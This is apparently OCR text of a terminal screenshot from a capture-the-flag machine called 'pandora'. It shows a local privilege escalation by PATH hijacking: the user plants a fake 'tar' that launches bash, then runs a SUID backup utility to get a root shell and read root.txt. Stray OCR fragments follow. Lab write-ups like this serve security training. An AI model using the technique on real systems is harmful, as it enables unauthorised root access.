 root@pandora: /root
root@pandora: /root 158x21
matt@pandora:~$ echo "/bin/bash" > tar
matt@pandora:~$ export PATH=$(pwd):$PATH
matt@pandora:~$ echo $PATH
/home/matt:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
matt@pandora:~$ ls
Support
pandora_backup.txt  tar  user.txt
matt@pandora:~$ chmod +x tar
matt@pandora:~$ /usr/bin/pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
root@pandora:~# whoami
root
root@pandora:~# pwd
/home/matt
root@pandora:~# cd /root
root@pandora:/root# ls
root.txt
root@pandora:/root# cat root.txt
b60
root@pandora:/root#
WELCOME TO
NEXT GE
1
2
3
4